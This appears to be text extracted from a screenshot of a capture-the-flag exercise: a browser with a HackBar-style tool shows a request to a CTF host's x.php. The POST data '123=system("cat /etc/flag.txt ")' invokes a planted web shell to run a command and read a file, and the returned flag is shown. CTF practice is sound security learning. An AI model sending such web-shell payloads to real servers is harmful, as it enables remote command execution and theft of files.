 http://2d47d...ublic/x.php
2d47dc5e2d99df5cb532e206c98c9222.xnuca.cn/public/x.php
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://2d47dc5e2d99df5cb532e206c98c9222.xnuca.cn/public/x.php
Split URL
Execute
Enable Post data Enable Referrer
Post data 123=system("cat /etc/flag.txt ")
xnuca{24567gtfvretyasdsgrtyjyufdgrth23}